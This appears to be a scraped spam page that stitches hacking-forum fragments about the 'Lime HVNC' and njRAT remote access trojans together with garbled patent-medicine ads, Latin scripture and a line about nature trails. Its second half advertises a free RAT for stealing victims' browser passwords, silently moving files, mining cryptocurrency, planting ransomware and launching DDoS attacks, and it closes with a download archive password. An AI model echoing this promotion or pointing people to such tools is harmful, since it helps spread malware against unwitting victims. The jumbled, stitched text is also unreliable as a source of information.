Lime HVNC Remote Execute Visit Url Hidden Kill Chrome Reset Scale Update client. URL HVNC C++ Stub Add Presistence
Hacking | Remote Administration | Bugs & Exploits · Remote Administration · Trojans; Lime HVNC Unreleased project Before we start, read the whole thread carefully because I will not provide support
Developer" is tripping to be actress from Turkish soap drama shows so this will teach him lesson and put him on his place. This is cracked by ME, some feedback
Lime HVNC PEGASUS LIME HVNC Remote Execute Visit Url Hidden Kill Chrome Reset Scale Lime HVNC time being, project will be published like this, more as test of my protector project. If anyone manages to reverse it should feel free to contact me
One notable capability is the hidden virtual network computing (hVNC) module, which allows attackers to gain user-grade access
AND LIME. ACunre For Conxsumprion, Covaus, Cornns, v AsTuMa BroNcHiTis, Gexeran. Dewne. This declaration is bascd on the fact that it.
qui velut ex quodam ergaftulo èventre ceti paulo antè à tempestatibus flu & uum sub- prophetam eduxit . lime ferebar , nunc tanquam in carcerem in
lime erectos & spectabiles , à lapsu subleuantes oportyna . lam verò particulam fermonis huius cos , ne ab omni parte parerent
In short, some remote access tools have HVNC (Hidden Virtual Network RAT trojan in use 2022 free versions
RAT/Rootkit/ProfileClone/11 HBrowsers/HVNC C++/HVNC C#/HRDP/PASSWORD … I am trying out njRAT Lime Edition but everytime I press remote desktop
laced with nearly thirty miles of multi-use trails, Lime HVNC makes a great classroom for nature-based learning and non-motorized recreatio

When your victim installs your payload virus then the payload starts working in the background of their pc and a connection is made on your remote access trojan.
You can do anything with your victim pc by using this windows rat. You can steal your victim's all browsers password from this remote access tool.

It is the best free RAT tool of all time. You can fully control anyone's pc remotely from this pc rat tool like you control your own pc
You can download and upload any file from the victim's pc by using this remote access trojan. You can open any website URL silently into your victim browser.

You can mine cryptocurrency from your victim pc silently. You can put ransomware into your victim's pc and demand them to give money.
you can change your victim's desktop wallpaper by using this best RAT tool. You can uninstall any software from the victim pc by using this RAT tool.

You can edit or change registry files from your victim pc. If you have so many victims in your NJRAT RED EDITION then you also perform a DDOS attack by using the CPU power of you victim to anyone website.
Zip Password : www.masterscyber.com